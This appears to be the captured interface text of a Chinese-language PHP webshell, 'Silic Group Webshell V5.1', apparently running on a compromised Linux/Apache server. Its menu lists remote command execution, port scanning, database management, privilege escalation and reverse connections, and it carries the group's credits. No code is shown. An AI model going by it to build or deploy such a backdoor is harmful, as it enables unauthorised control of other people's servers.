 59.72.0.4 - Linux - Apache
更改密码
执行命令
扫描端口
系统信息
MYSQL执行
MYSQL管理
PostgreSQL
其它数据库
扫描木马
搜索文件
批量替换
ServU提权
Win组件
反弹连接
执行php代码
ZIP解压
* 修改本程序登陆密码(慎用!可能会造成程序失去响应)
* 本程序由Silic Group基于Spider木马开发，本版是基于Spider木马框架的第五次重新开发
* 本程序采用三层MD5+Salt加密加二次session加密，大可不必担心被人社工
* 第五版主要更新：删去FTP操作,注册表操作,Shellcode转换，完善和繁华现有的功能，修正现有功能的部分bug，优化代码
* Silic Group Hacker Army - 技术共享,技术自由,技术原创,技术进步
* BlackBap.Org
旧密码：
新密码：
更改
没有更改密码
习科 silic
WWW.BLACKBAP.ORG
State: Powered By Silic Group [ http://blackbap.org ] - Webshell V5.1